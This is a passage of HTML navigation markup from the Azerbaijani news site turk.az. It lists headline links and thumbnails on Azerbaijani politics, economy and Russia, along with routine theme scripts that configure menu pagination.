                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
